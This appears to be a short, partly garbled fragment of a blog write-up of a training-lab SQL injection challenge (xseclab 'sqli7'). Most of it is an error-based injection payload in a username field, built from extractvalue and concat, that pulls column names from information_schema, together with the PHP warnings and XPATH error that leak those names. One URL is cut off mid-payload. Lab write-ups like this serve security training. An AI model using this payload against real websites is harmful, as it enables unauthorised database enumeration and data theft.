 lab1.xseclab.com/sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(se
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~id,username,motto'
username:admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = 'mydbs' and table_name = 'motto')))--
status:ok
https://blog.csdn.net/weixin_39190897